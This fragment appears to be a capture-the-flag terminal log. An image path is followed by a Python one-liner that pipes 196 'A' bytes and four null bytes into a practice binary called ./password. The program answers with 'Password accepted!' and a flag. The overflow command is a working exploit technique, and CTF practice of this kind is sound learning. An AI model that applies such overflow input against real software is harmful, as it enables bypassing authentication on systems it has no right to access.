 q3@box:~$ (python -c "print 'A'*196 + '\x00\x00\x00\x00'"; cat) | ./password
Enter the password: Password accepted!
flag{A68D2PNCdJVhYP6u}